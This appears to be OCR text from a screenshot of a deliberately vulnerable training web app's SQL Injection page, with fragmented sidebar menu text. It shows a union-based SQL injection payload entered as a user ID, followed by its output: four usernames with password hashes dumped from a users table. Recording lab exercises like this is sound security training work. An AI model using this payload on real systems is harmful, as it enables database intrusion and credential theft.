 Vulnerability: SQL Injection
s
et DB
e
njection
on
APTCHA
on
on (Blind)
ion IDs
User ID:
Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
URL
Filter
Enable RegEx